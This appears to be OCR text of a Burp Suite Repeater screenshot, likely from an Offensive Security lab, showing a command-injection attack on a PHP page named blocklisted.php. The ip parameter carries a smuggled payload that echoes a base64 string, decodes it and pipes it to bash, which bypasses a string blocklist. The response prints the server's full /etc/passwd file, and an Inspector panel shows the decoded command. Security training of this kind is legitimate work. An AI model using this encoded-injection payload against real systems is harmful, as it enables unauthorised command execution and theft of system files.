 1 2 3 4
192.168.49.98
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://ci-sandbox HTTP/1
Request
Pretty Raw Hex \n
1 GET /php/blocklisted.php?ip=
127.0.0.1;echo+"Y2F0IC9ldGMvcGFzc3dkCg%3d%3d"+|+base64+-d+|+bash HTTP/1.1
2 Host: ci-sandbox
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
Blocklisted Strings Bypas$()s.
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=5 ttl=64 time=0.033 ms
--- 127.0.0.1 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 93ms
rtt min/avg/max/mdev = 0.025/0.032/0.041/0.007 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbi
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
OFFENSIVE®
security
INSPECTOR
Selection (54)
SELECTED TEXT
echo+"Y2F0IC9ldGMvcGFzc3dkCg%3d%3d
"+|+base64+-d+|+bash
DECODED FROM: URL encoding
echo "Y2F0IC9ldGMvcGFzc3dkCg==" |
base64 -d | bash
Cancel Apply changes
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
2,737 bytes | 4,335 mil